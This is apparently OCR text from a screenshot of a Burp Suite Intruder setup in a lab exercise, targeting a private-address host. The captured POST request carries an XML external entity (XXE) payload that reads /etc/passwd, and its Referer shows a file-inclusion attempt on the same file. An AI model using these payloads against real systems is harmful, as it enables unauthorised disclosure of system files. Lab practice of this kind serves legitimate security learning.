 1 × 2 × ...
Target Positions Payloads Options
? 有效负载位置
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
攻击类型: 狙击手 ( Sniper )
1 POST /magic.php HTTP/1.1
2 Host: 10.0.0.137
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.0.137/?file=/etc/passwd
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 180
10 Origin: http://10.0.0.137
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE test [
15 <!ENTITY file SYSTEM "file://§/etc/passwd§">]>
16 <details><email>&file;Â©right;</email><password>123</password></details>